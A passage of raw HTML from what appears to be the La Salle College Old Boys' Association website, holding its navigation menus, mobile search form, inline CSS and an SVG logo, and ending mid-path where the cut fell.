		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:70px}.tdi_10 .tdb-logo-svg-wrap svg{width:70px;height:auto}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:var(--lsc-red) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1